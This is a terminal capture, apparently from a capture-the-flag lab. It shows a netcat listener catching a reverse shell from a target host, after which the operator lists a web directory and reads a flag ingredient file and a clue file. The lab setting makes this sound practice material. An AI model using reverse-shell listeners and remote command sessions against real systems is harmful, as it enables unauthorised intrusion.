 ┌──(rincon㉿rincon)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.3.248] from (UNKNOWN) [10.10.104.37] 45424
/bin/sh: 0: can't access tty; job control turned off
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$ cat Sup3rS3cretPickl3Ingred.txt
mr. meeseek hair
$ cat clue.txt
Look around the file system for the other ingredient.
$